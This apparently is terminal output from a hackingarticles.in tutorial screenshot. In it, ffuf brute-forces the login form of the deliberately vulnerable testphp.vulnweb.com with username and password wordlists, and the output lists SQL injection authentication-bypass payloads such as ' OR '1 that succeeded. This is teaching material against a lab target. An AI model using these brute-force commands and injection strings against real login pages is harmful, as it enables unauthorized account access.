 (root kali)-[~]
# ffuf -request brute.txt -request-proto http -mode clusterbomb -w users.txt:HFUZZ -w pass.txt:WFUZZ -mc 200
www.hackingarticles.in
v1.2.1
:: Method : POST
:: URL : http://testphp.vulnweb.com/userinfo.php
:: Wordlist : HFUZZ: users.txt
:: Wordlist : WFUZZ: pass.txt
:: Header : Host: testphp.vulnweb.com
:: Header : Accept-Language: en-US,en;q=0.5
:: Header : Content-Type: application/x-www-form-urlencoded
:: Header : Origin: http://testphp.vulnweb.com
:: Header : Connection: close
:: Header : User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
:: Header : Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
:: Header : Accept-Encoding: gzip, deflate
:: Header : Referer: http://testphp.vulnweb.com/login.php
:: Header : Upgrade-Insecure-Requests: 1
:: Data : uname=HFUZZ&pass=WFUZZ
:: Follow redirects : false
:: Calibration : false
www.hackingarticles.in
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200
[Status: 200, Size: 2517, Words: 10, Lines: 11]
* HFUZZ: `
* WFUZZ: ' OR '1
[Status: 200, Size: 2517, Words: 10, Lines: 11]
* HFUZZ: ''
* WFUZZ: ' OR '1
[Status: 200, Size: 2517, Words: 10, Lines: 11]
* HFUZZ: " OR 1 = 1 -- -
* WFUZZ: ' OR '1